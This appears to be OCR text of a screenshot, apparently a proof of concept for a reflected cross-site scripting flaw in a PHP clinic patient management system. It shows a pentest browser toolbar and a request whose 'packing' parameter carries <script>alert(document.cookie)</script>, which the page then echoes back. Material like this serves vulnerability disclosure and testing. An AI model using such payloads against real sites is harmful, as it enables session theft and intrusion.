 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.1.19/pms/update_medicine_details.php?medicine_id=1&medicine_detail_id=1&packing=<script>alert(document.cookie)</script>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Clinic's CMS Clinic's Patient Management System - PHP Howdy, Adm
Administrator Medicine Details
Dashboard Update Medicine Details
Patients
Medicines Select Medicine Packing
Add Medicine Amoxicillin <script>alert(document.cookie)</script> Update
Medicine Details
Reports
Users
Logout